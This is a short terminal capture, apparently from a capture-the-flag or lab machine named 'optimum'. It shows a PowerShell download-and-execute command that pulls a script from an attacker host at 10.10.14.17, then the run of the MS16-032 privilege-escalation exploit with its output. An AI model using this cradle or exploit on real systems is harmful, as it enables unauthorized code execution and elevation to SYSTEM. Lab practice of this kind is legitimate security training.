 PS C:\Users\kostas\Desktop> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/test.ps1")
PS C:\Users\kostas\Desktop> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2096
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2208
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>